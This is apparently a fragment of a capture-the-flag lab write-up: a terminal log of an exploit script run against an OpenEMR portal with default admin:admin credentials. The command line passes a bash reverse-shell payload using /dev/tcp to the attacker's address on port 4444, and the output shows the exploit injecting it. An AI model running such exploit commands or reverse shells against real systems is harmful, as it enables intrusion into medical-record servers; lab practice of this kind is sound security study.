 root@ip-10-10-141-243:~/plottedemr# python2 45161 http://10.10.214.64:8890/portal/ -u admin -p admin -c '/bin/bash -i >& /dev/tcp/10.10.141.243/4444 0>&1'
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:admin
[$] Injecting payload